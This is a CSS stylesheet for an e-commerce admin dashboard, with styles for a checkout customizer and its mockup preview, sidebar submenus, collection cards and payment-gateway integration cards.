body.light-theme .form-group input:focus, 
body.light-theme .form-group textarea:focus, 
body.light-theme .form-group select:focus {
  border-color: var(--primary-color);
  box-shadow: 0 0 10px var(--primary-glow);
}

body.light-theme .wa-help-card {
  background: rgba(29, 78, 216, 0.03);
  border-color: rgba(29, 78, 216, 0.08);
}

body.light-theme .installments-badge {
  background: rgba(15, 23, 42, 0.04);
  color: var(--text-muted);
}

/* ==========================================================================
   SUB-TABS, SUB-VIEWS AND SHOPIFY/MARKETING EXTRA STYLES
   ========================================================================== */

/* Sub-Abas Internas */
.sub-tabs-container {
  display: flex;
  background: var(--panel-bg);
  border: 1px solid var(--panel-border);
  border-radius: 16px;
  padding: 0.4rem;
  gap: 0.35rem;
  backdrop-filter: blur(10px);
  margin-bottom: 2rem;
  width: fit-content;
  max-width: 100%;
}

.sub-tab-btn {
  background: transparent;
  border: none;
  color: var(--text-muted);
  font-family: var(--font-family);
  font-size: 0.85rem;
  font-weight: 600;
  padding: 0.55rem 1.1rem;
  border-radius: 12px;
  cursor: pointer;
  transition: var(--transition-fast);
  display: flex;
  align-items: center;
  gap: 0.4rem;
}

.sub-tab-btn:hover {
  color: var(--text-main);
  background: rgba(255, 255, 255, 0.03);
}

.sub-tab-btn.active {
  color: #fff;
  background: linear-gradient(135deg, var(--primary-color), var(--accent-color));
  box-shadow: 0 4px 12px rgba(59, 130, 246, 0.2);
}

body.light-theme .sub-tab-btn:hover {
  background: rgba(15, 23, 42, 0.04);
  color: var(--text-main);
}

body.light-theme .sub-tab-btn.active {
  color: #ffffff;
  background: linear-gradient(135deg, var(--primary-color), var(--accent-color));
  box-shadow: 0 4px 12px rgba(29, 78, 216, 0.2);
}

.sub-view-panel.hide {
  display: none;
}

/* Cards de Coleções */
.collection-card {
  background: var(--card-bg);
  border: 1px solid var(--panel-border);
  border-radius: 16px;
  padding: 1.5rem;
  backdrop-filter: blur(10px);
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
  transition: var(--transition-normal);
}

.collection-card:hover {
  transform: translateY(-3px);
  background: var(--card-hover-bg);
  box-shadow: 0 8px 25px rgba(0, 0, 0, 0.15);
  border-color: rgba(255, 255, 255, 0.12);
}

body.light-theme .collection-card:hover {
  box-shadow: 0 8px 25px rgba(15, 23, 42, 0.04);
  border-color: rgba(15, 23, 42, 0.08);
}

.collection-icon {
  font-size: 2rem;
  color: var(--primary-color);
  margin-bottom: 0.25rem;
}

.collection-title {
  font-size: 1.05rem;
  font-weight: 700;
  color: var(--text-main);
}

.collection-meta {
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 0.8rem;
  color: var(--text-muted);
}

.collection-badge {
  background: rgba(255, 255, 255, 0.05);
  padding: 0.2rem 0.5rem;
  border-radius: 6px;
  font-size: 0.7rem;
  font-weight: 600;
  text-transform: uppercase;
}

body.light-theme .collection-badge {
  background: rgba(15, 23, 42, 0.04);
}

/* Formulário de Marketing e Modal Dinâmico Inputs */
#m-fields-container select,
#m-fields-container input[type="text"],
#m-fields-container input[type="number"],
#m-fields-container textarea {
  width: 100%;
  background: rgba(0, 0, 0, 0.2);
  border: 1px solid var(--panel-border);
  color: var(--text-main);
  border-radius: 8px;
  padding: 0.75rem;
  font-family: inherit;
  outline: none;
  transition: var(--transition-fast);
}

#m-fields-container select:focus,
#m-fields-container input[type="text"]:focus,
#m-fields-container input[type="number"]:focus,
#m-fields-container textarea:focus {
  border-color: var(--primary-color);
  box-shadow: 0 0 8px var(--primary-glow);
}

body.light-theme #m-fields-container select,
body.light-theme #m-fields-container input[type="text"],
body.light-theme #m-fields-container input[type="number"],
body.light-theme #m-fields-container textarea {
  background: #ffffff;
  border-color: rgba(15, 23, 42, 0.12);
  color: #0f172a;
}

body.light-theme #m-fields-container select:focus,
body.light-theme #m-fields-container input[type="text"]:focus,
body.light-theme #m-fields-container input[type="number"]:focus,
body.light-theme #m-fields-container textarea:focus {
  border-color: var(--primary-color);
  box-shadow: 0 0 8px var(--primary-glow);
}

/* Sidebar Nav and Submenus Styling */
.admin-sidebar nav {
  flex: 1;
  overflow-y: auto;
  margin-right: -0.5rem;
  padding-right: 0.5rem;
  -ms-overflow-style: none;
  scrollbar-width: none;
}
.admin-sidebar nav::-webkit-scrollbar {
  display: none;
}

.sidebar-submenu {
  list-style: none;
  padding-left: 1.5rem;
  margin-top: 0.25rem;
  display: flex;
  flex-direction: column;
  gap: 0.25rem;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.3s cubic-bezier(0.4, 0, 0.2, 1), opacity 0.3s ease;
  opacity: 0;
}

.sidebar-submenu.expanded {
  max-height: 500px;
  opacity: 1;
}

.submenu-item {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  padding: 0.65rem 1rem;
  border-radius: 8px;
  color: var(--text-muted);
  text-decoration: none;
  font-size: 0.88rem;
  font-weight: 500;
  cursor: pointer;
  transition: var(--transition-fast);
  border: 1px solid transparent;
}

.submenu-item:hover, .submenu-item.active {
  color: var(--text-main);
  background: rgba(255, 255, 255, 0.04);
  border-color: rgba(255, 255, 255, 0.02);
}

.submenu-item.active {
  background: linear-gradient(90deg, rgba(59, 130, 246, 0.1), rgba(139, 92, 246, 0.03));
  border-color: rgba(59, 130, 246, 0.15);
  color: var(--primary-color);
}

body.light-theme .submenu-item {
  color: #475569;
}

body.light-theme .submenu-item:hover,
body.light-theme .submenu-item.active {
  background: rgba(15, 23, 42, 0.03);
  border-color: rgba(15, 23, 42, 0.02);
}

body.light-theme .submenu-item.active {
  background: linear-gradient(90deg, rgba(29, 78, 216, 0.08), rgba(109, 40, 217, 0.02));
  border-color: rgba(29, 78, 216, 0.1);
  color: var(--primary-color);
}

.submenu-arrow {
  margin-left: auto;
  font-size: 0.8rem;
  transition: transform 0.3s ease;
  color: var(--text-muted);
}

.menu-parent.expanded .submenu-arrow {
  transform: rotate(180deg);
}

.menu-parent {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
}

/* ==========================================================================
   VIEW 9: PERSONALIZAR CHECKOUT (VISUAL CUSTOMIZER)
   ========================================================================== */

.personalizar-checkout-wrapper {
  display: flex;
  gap: 2rem;
  align-items: flex-start;
  margin-top: 1rem;
}

/* Sidebar do Editor */
.editor-sidebar {
  flex: 1;
  max-width: 480px;
  min-width: 320px;
  background: rgba(255, 255, 255, 0.02);
  border: 1px solid var(--panel-border);
  border-radius: 16px;
  padding: 1.5rem;
  display: flex;
  flex-direction: column;
  gap: 1.5rem;
  max-height: 85vh;
  overflow-y: auto;
}

.editor-header-sticky {
  position: sticky;
  top: 0;
  background: rgba(26, 21, 44, 0.95);
  backdrop-filter: blur(10px);
  z-index: 10;
  padding-bottom: 1rem;
  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
}

.accordion-container {
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
}

.accordion-item {
  border: 1px solid rgba(255, 255, 255, 0.06);
  border-radius: 10px;
  overflow: hidden;
  background: rgba(255, 255, 255, 0.01);
  transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

.accordion-item.active {
  border-color: rgba(168, 85, 247, 0.3);
  background: rgba(255, 255, 255, 0.02);
}

.accordion-header {
  padding: 1rem 1.25rem;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  background: rgba(255, 255, 255, 0.02);
  font-weight: 600;
  user-select: none;
  font-size: 0.95rem;
}

.accordion-header span {
  display: flex;
  align-items: center;
  gap: 0.75rem;
}

.accordion-arrow {
  font-size: 0.8rem;
  color: var(--text-muted);
  transition: transform 0.3s;
}

.accordion-item.active .accordion-arrow {
  transform: rotate(180deg);
  color: #a855f7;
}

.accordion-content {
  padding: 1.25rem;
  display: none;
  border-top: 1px solid rgba(255, 255, 255, 0.06);
  flex-direction: column;
  gap: 1rem;
  background: rgba(0, 0, 0, 0.15);
}

.accordion-item.active .accordion-content {
  display: flex;
}

/* Image Upload Custom Styling */
.image-upload-wrapper {
  display: flex;
  align-items: center;
  gap: 1rem;
  margin-top: 0.5rem;
}

.image-preview-container {
  height: 60px;
  width: 100px;
  border: 1px dashed rgba(255, 255, 255, 0.15);
  border-radius: 8px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  background: rgba(0, 0, 0, 0.3);
}

.image-preview-container img {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}

.preview-placeholder {
  font-size: 0.75rem;
  color: var(--text-muted);
  text-align: center;
  padding: 0 4px;
}

.upload-buttons {
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.btn-upload-file {
  background: rgba(255, 255, 255, 0.08);
  border: 1px solid rgba(255, 255, 255, 0.1);
  padding: 0.5rem 1rem;
  border-radius: 8px;
  color: var(--text-main);
  font-size: 0.8rem;
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  transition: all 0.2s;
  font-weight: 500;
}

.btn-upload-file:hover {
  background: rgba(255, 255, 255, 0.15);
  border-color: rgba(255, 255, 255, 0.2);
}

.btn-clear-image {
  background: rgba(239, 68, 68, 0.15);
  border: 1px solid rgba(239, 68, 68, 0.2);
  color: #ef4444;
  padding: 0.5rem 0.75rem;
  border-radius: 8px;
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  transition: all 0.2s;
}

.btn-clear-image:hover {
  background: rgba(239, 68, 68, 0.25);
  color: #f87171;
}

/* Color Pickers Styling */
.color-picker-wrapper {
  display: flex;
  align-items: center;
  background: rgba(0, 0, 0, 0.25);
  border: 1px solid rgba(255, 255, 255, 0.08);
  border-radius: 8px;
  padding: 4px;
  width: 100%;
  gap: 8px;
}

.color-picker-wrapper input[type="color"] {
  -webkit-appearance: none;
  border: none;
  width: 32px;
  height: 32px;
  border-radius: 6px;
  cursor: pointer;
  background: none;
  padding: 0;
}

.color-picker-wrapper input[type="color"]::-webkit-color-swatch-wrapper {
  padding: 0;
}

.color-picker-wrapper input[type="color"]::-webkit-color-swatch {
  border: 1px solid rgba(255, 255, 255, 0.1);
  border-radius: 6px;
}

.color-picker-wrapper input[type="text"] {
  border: none;
  background: none;
  color: var(--text-main);
  font-family: 'Space Mono', monospace;
  font-size: 0.8rem;
  width: 70px;
  padding: 0;
  text-transform: uppercase;
}

.color-pickers-row {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 1rem;
}

.color-pickers-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 1rem;
}

/* Form controls overrides */
.accordion-content select, 
.accordion-content input[type="text"], 
.accordion-content input[type="number"], 
.accordion-content input[type="url"], 
.accordion-content textarea {
  width: 100%;
  background: rgba(0, 0, 0, 0.2);
  border: 1px solid rgba(255, 255, 255, 0.08);
  color: var(--text-main);
  border-radius: 8px;
  padding: 0.65rem;
  font-family: inherit;
  font-size: 0.85rem;
}

.accordion-content textarea {
  min-height: 70px;
  line-height: 1.4;
}

.accordion-content select {
  cursor: pointer;
}

/* Coluna da Direita: Painel Preview */
.preview-pane {
  flex: 1.5;
  background: rgba(255, 255, 255, 0.02);
  border: 1px solid var(--panel-border);
  border-radius: 16px;
  padding: 1.5rem;
  display: flex;
  flex-direction: column;
  gap: 1.5rem;
  position: sticky;
  top: 1rem;
  max-height: 85vh;
}

.preview-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
  padding-bottom: 1rem;
}

.preview-title {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  font-weight: 600;
  font-size: 1rem;
}

.device-toggles {
  display: flex;
  background: rgba(0, 0, 0, 0.25);
  padding: 2px;
  border-radius: 8px;
  border: 1px solid rgba(255, 255, 255, 0.05);
}

.btn-device-toggle {
  background: transparent;
  border: none;
  color: var(--text-muted);
  width: 36px;
  height: 32px;
  border-radius: 6px;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0.9rem;
  transition: all 0.2s;
}

.btn-device-toggle:hover {
  color: var(--text-main);
}

.btn-device-toggle.active {
  background: var(--primary-color);
  color: #ffffff;
}

.preview-viewport-container {
  flex: 1;
  overflow-y: auto;
  background: rgba(0, 0, 0, 0.4);
  border-radius: 10px;
  padding: 1.5rem;
  display: flex;
  justify-content: center;
  align-items: flex-start;
  min-height: 400px;
  border: 1px solid rgba(255, 255, 255, 0.04);
}

/* Mockup do Checkout (Preview) */
.mockup-viewport {
  --mock-primary-color: #10b981;
  --mock-text-main: #0f172a;
  --mock-text-muted: #64748b;
  --mock-bg-color: #f8fafc;
  --mock-header-bg: #ffffff;
  --mock-footer-bg: #f1f5f9;
  --mock-step-bg: #ffffff;
  --mock-border-color: #e2e8f0;
  --mock-border-radius: 12px;

  width: 100%;
  max-width: 800px;
  background: var(--mock-bg-color);
  color: var(--mock-text-main);
  border-radius: 12px;
  box-shadow: 0 20px 25px -5px rgba(0,0,0,0.5);
  font-family: 'Inter', sans-serif;
  overflow: hidden;
  transition: all 0.3s ease;
  border: 1px solid var(--mock-border-color);
}

/* Adaptando para celular no Mockup */
.mockup-viewport.device-mobile {
  max-width: 375px;
}

/* Barra de Avisos Mock */
.mock-announcement-bar {
  background: #7c4dff;
  color: #ffffff;
  padding: 6px 12px;
  text-align: center;
  font-size: 11px;
  font-weight: 500;
  transition: all 0.3s;
}

.mock-announcement-bar.hide {
  display: none;
}

/* Header Mock */
.mock-header {
  background: var(--mock-header-bg);
  padding: 12px 24px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid var(--mock-border-color);
  position: relative;
  transition: all 0.3s;
}

.mockup-viewport.device-mobile .mock-header {
  flex-direction: column;
  gap: 8px;
  padding: 10px 16px;
}

.mock-back-link {
  display: flex;
  align-items: center;
  gap: 4px;
  color: var(--mock-text-muted);
  text-decoration: none;
  font-size: 11px;
  font-weight: 500;
}

.mock-logo-container {
  display: flex;
  align-items: center;
  justify-content: center;
}

.mockup-viewport.device-mobile .mock-logo-container {
  width: 100%;
}

.mock-logo-box {
  background: rgba(0, 0, 0, 0.05);
  border: 1px dashed rgba(0, 0, 0, 0.15);
  padding: 4px 12px;
  border-radius: 4px;
  font-size: 12px;
  color: var(--mock-text-muted);
  font-weight: 700;
  text-transform: uppercase;
}

.mock-logo-img {
  width: var(--mock-logo-width, 130px);
  max-width: 100%;
  max-height: 150px;
  object-fit: contain;
}

/* Banner Promocional Mock */
.mock-promo-banner {
  width: 100%;
  background: #e2e8f0;
  overflow: hidden;
  position: relative;
}

.banner-mock-placeholder {
  height: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #64748b;
  font-size: 12px;
  font-weight: 600;
  background: linear-gradient(90deg, #f1f5f9 25%, #e2e8f0 50%, #f1f5f9 75%);
  background-size: 200% 100%;
  animation: shimmer 1.5s infinite;
}

.mock-promo-banner img {
  width: 100%;
  display: block;
}

/* Timer de Escassez Mock */
.mock-scarcity-timer {
  background: #fef2f2;
  border-bottom: 1px solid #fee2e2;
  padding: 8px 16px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 8px;
  transition: all 0.3s;
}

.mockup-viewport.device-mobile .mock-scarcity-timer {
  flex-direction: column;
  gap: 6px;
  padding: 8px;
  text-align: center;
}

.mock-scarcity-text {
  font-size: 11px;
  color: #991b1b;
  font-weight: 500;
}

.mock-scarcity-clock {
  background: #ef4444;
  color: #ffffff;
  padding: 3px 8px;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 700;
}

.mock-scarcity-bar {
  display: none; /* Mantemos o visual compacto */
}

/* Layout Geral */
.mock-layout-container {
  padding: 20px;
  display: flex;
  gap: 20px;
}

.mockup-viewport.device-mobile .mock-layout-container {
  flex-direction: column;
  padding: 12px;
}

.mockup-viewport.device-mobile .mock-column {
  width: 100%;
}

.mock-column {
  flex: 1;
  display: flex;
  flex-direction: column;
  gap: 16px;
  min-width: 0;
}

.mock-col-1 { flex: 1.15; }
.mock-col-2 { flex: 1.15; }
.mock-col-3 { flex: 1; }

/* Card de Produto do Resumo Mockup */
.mock-product-card {
  display: flex;
  gap: 12px;
  align-items: center;
  background: var(--mock-bg-color);
  border: 1px solid var(--mock-border-color);
  border-radius: 8px;
  padding: 10px;
  margin-bottom: 8px;
  transition: all 0.3s;
}

.mock-product-icon-box {
  background: #bfdbfe;
  color: #3b82f6;
  border-radius: 8px;
  width: 42px;
  height: 42px;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 1.15rem;
  flex-shrink: 0;
}

.mock-product-details {
  flex: 1;
  display: flex;
  flex-direction: column;
  gap: 2px;
  min-width: 0;
}

.mock-product-name {
  font-size: 13px;
  font-weight: 600;
  color: var(--mock-text-main);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.mock-product-size {
  font-size: 11px;
  color: var(--mock-text-muted);
  font-weight: 500;
}

.mock-product-controls {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 4px;
}

.mock-qty-selector {
  display: flex;
  align-items: center;
  border: 1px solid var(--mock-border-color);
  border-radius: 4px;
  overflow: hidden;
  background: #ffffff;
}

.mock-qty-btn {
  border: none;
  background: none;
  width: 20px;
  height: 20px;
  cursor: pointer;
  font-size: 10px;
  font-weight: 600;
  color: var(--mock-text-muted);
  display: flex;
  align-items: center;
  justify-content: center;
  transition: background 0.2s;
}

.mock-qty-btn:hover {
  background: #f1f5f9;
}

.mock-qty-val {
  font-size: 10px;
  font-weight: 600;
  color: var(--mock-text-main);
  width: 16px;
  text-align: center;
}

.mock-product-price {
  font-size: 12px;
  font-weight: 700;
  color: var(--mock-primary-color);
}

/* Box de Etapas Mock */
.mock-step-box {
  background: var(--mock-step-bg);
  border: 1px solid var(--mock-border-color);
  border-radius: var(--mock-border-radius);
  padding: 16px;
  display: flex;
  flex-direction: column;
  gap: 12px;
  transition: all 0.3s;
}

.mock-step-header {
  display: flex;
  align-items: center;
  gap: 8px;
  border-bottom: 1px solid var(--mock-border-color);
  padding-bottom: 8px;
}

.mock-step-number {
  background: var(--mock-primary-color);
  color: #ffffff;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 11px;
  font-weight: 700;
}

.mock-step-header h4 {
  font-size: 12px;
  font-weight: 700;
  margin: 0;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

.mock-step-body {
  display: flex;
  flex-direction: column;
  gap: 8px;
}

/* Inputs Falsos */
.mock-input-field {
  height: 36px;
  background: rgba(0, 0, 0, 0.02);
  border: 1px solid var(--mock-border-color);
  border-radius: 6px;
  width: 100%;
}

.mock-shipping-option {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 10px;
  border: 1px solid var(--mock-border-color);
  border-radius: 6px;
  background: rgba(0, 0, 0, 0.01);
}

.mock-shipping-option.active {
  border-color: var(--mock-primary-color);
  background: color-mix(in srgb, var(--mock-primary-color) 5%, transparent);
}

.shipping-info {
  display: flex;
  flex-direction: column;
  gap: 2px;
}

.shipping-title {
  font-size: 11px;
  font-weight: 600;
}

.shipping-time {
  font-size: 10px;
  color: var(--mock-text-muted);
}

.shipping-price {
  font-size: 11px;
  font-weight: 700;
}

.mock-payment-tabs {
  display: flex;
  border-bottom: 1px solid var(--mock-border-color);
  margin-bottom: 8px;
}

.mock-payment-tab {
  flex: 1;
  padding: 8px;
  text-align: center;
  font-size: 11px;
  font-weight: 600;
  color: var(--mock-text-muted);
  cursor: default;
}

.mock-payment-tab.active {
  color: var(--mock-primary-color);
  border-bottom: 2px solid var(--mock-primary-color);
}

/* Botão Mock Principal */
.mock-action-btn {
  background: var(--mock-primary-color);
  color: #ffffff;
  border: none;
  padding: 12px;
  border-radius: 6px;
  font-size: 13px;
  font-weight: 700;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  width: 100%;
  margin-top: 8px;
  transition: all 0.3s;
}

/* CTA Styles options in mockup */
.mock-action-btn.style-glow {
  box-shadow: 0 0 15px var(--mock-primary-color);
  animation: pulse-glow-mock 2s infinite;
}

.mock-action-btn.style-gradient {
  background: linear-gradient(135deg, var(--mock-primary-color) 0%, #1d4ed8 100%);
}

@keyframes pulse-glow-mock {
  0% { box-shadow: 0 0 0 0 rgba(16, 185, 129, 0.4); }
  70% { box-shadow: 0 0 0 10px rgba(16, 185, 129, 0); }
  100% { box-shadow: 0 0 0 0 rgba(16, 185, 129, 0); }
}

/* Resumo Itens Mock */
.mock-summary-item {
  display: flex;
  justify-content: space-between;
  font-size: 11px;
}

.mock-coupon-section {
  display: flex;
  gap: 8px;
  margin-top: 8px;
}

.mock-btn-coupon {
  padding: 0 12px;
  background: #cbd5e1;
  border: none;
  border-radius: 6px;
  font-size: 10px;
  font-weight: 600;
}

/* Depoimentos Mock */
.mock-testimonial {
  border-top: 1px solid var(--mock-border-color);
  padding-top: 8px;
  margin-top: 8px;
  display: flex;
  flex-direction: column;
  gap: 4px;
}

.mock-testimonial:first-of-type {
  border-top: none;
  margin-top: 0;
  padding-top: 0;
}

.stars {
  color: #fbbf24;
  font-size: 9px;
  display: flex;
  gap: 2px;
}

.mock-testimonial .text {
  font-size: 10px;
  font-style: italic;
  margin: 0;
  line-height: 1.3;
}

.mock-testimonial .author {
  font-size: 9px;
  font-weight: 700;
  color: var(--mock-text-muted);
}

/* Footer Mock */
.mock-footer {
  background: var(--mock-footer-bg);
  padding: 16px;
  text-align: center;
  border-top: 1px solid var(--mock-border-color);
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 8px;
  transition: all 0.3s;
}

.mock-footer p {
  font-size: 9px;
  color: var(--mock-text-muted);
  margin: 0;
  max-width: 300px;
  line-height: 1.3;
}

.mock-trust-badges {
  display: flex;
  gap: 12px;
  color: var(--mock-text-muted);
  font-size: 12px;
}

/* Animações e Shimmers */
@keyframes shimmer {
  0% { background-position: -200% 0; }
  100% { background-position: 200% 0; }
}

/* Inputs tip */
.input-tip {
  font-size: 0.75rem;
  color: var(--text-muted);
  margin-top: 0.25rem;
  display: block;
}

@media (max-width: 1024px) {
  .personalizar-checkout-wrapper {
    flex-direction: column;
    align-items: stretch;
  }
  .editor-sidebar {
    max-width: 100%;
    max-height: unset;
  }
  .preview-pane {
    max-height: unset;
    position: static;
  }
}

/* Utilitário global para ocultamento */
.hide {
  display: none !important;
}

/* Filtro de Domínio Glassmorphic */
.domain-filter-bar {
  display: flex;
  background: var(--panel-bg);
  border: 1px solid var(--panel-border);
  border-radius: 14px;
  padding: 0.35rem;
  backdrop-filter: blur(10px);
}

.domain-filter-select {
  background: transparent;
  border: none;
  color: var(--text-main);
  font-family: var(--font-family);
  font-size: 0.9rem;
  font-weight: 600;
  padding: 0.5rem 2.25rem 0.5rem 1rem;
  border-radius: 10px;
  cursor: pointer;
  outline: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%239ca3af' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 0.75rem center;
  background-size: 1rem;
  transition: var(--transition-fast);
}

.domain-filter-select:hover {
  background-color: rgba(255, 255, 255, 0.03);
}

.domain-filter-select option {
  background: #0e1017;
  color: var(--text-main);
}

body.light-theme .domain-filter-select option {
  background: #ffffff;
  color: var(--text-main);
}

/* Gateway Integrations View Styles */
.gateway-container {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
  gap: 2rem;
  margin-top: 1rem;
}

.gateway-card {
  background: var(--card-bg);
  border: 1px solid var(--panel-border);
  border-radius: 20px;
  padding: 1.75rem;
  backdrop-filter: blur(10px);
  transition: all var(--transition-normal);
  display: flex;
  flex-direction: column;
  gap: 1.5rem;
  position: relative;
  overflow: hidden;
}

.gateway-card::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 4px;
  background: transparent;
  transition: all var(--transition-normal);
}

.gateway-card.active {
  border-color: rgba(59, 130, 246, 0.4);
  box-shadow: 0 0 25px rgba(59, 130, 246, 0.2);
  background: rgba(22, 25, 38, 0.85);
}

.gateway-card#card-paguex.active::before {
  background: linear-gradient(90deg, #0ea5e9, #3b82f6);
}

.gateway-card#card-hypercash.active::before {
  background: linear-gradient(90deg, #eab308, #f59e0b);
}

.gateway-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.gateway-info {
  display: flex;
  align-items: center;
  gap: 1rem;
}

.gateway-logo {
  width: 48px;
  height: 48px;
  border-radius: 12px;
  background: rgba(255, 255, 255, 0.04);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.4rem;
}

.gateway-info h3 {
  font-size: 1.2rem;
  font-weight: 700;
  margin-bottom: 0.15rem;
}

.badge {
  display: inline-block;
  padding: 0.2rem 0.6rem;
  border-radius: 30px;
  font-size: 0.7rem;
  font-weight: 600;
  text-transform: uppercase;
}

.active-badge {
  background: rgba(14, 165, 233, 0.1);
  color: #0ea5e9;
  border: 1px solid rgba(14, 165, 233, 0.2);
}

.secondary-badge {
  background: rgba(234, 179, 8, 0.1);
  color: #eab308;
  border: 1px solid rgba(234, 179, 8, 0.2);
}

.gateway-body {
  display: flex;
  flex-direction: column;
  gap: 1.25rem;
}

/* iOS Style Switch */
.switch {
  position: relative;
  display: inline-block;
  width: 50px;
  height: 26px;
}

.switch input {
  opacity: 0;
  width: 0;
  height: 0;
}

.slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.1);
  transition: .3s;
  border-radius: 34px;
  border: 1px solid rgba(255, 255, 255, 0.05);
}

.slider:before {
  position: absolute;
  content: "";
  height: 18px;
  width: 18px;
  left: 3px;
  bottom: 3px;
  background-color: white;
  transition: .3s;
  border-radius: 50%;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
}

input:checked + .slider {
  background-color: var(--success-color);
}

input:checked + .slider:before {
  transform: translateX(24px);
}

/* Input Password Visibility Eye Button */
.settings-input-wrapper .btn-toggle-visibility {
  position: absolute;
  right: 0.75rem;
  background: none;
  border: none;
  color: var(--text-dark);
  cursor: pointer;
  font-size: 1rem;
  padding: 0.5rem;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: color var(--transition-fast);
  z-index: 5;
}

.settings-input-wrapper .btn-toggle-visibility:hover {
  color: var(--text-main);
}
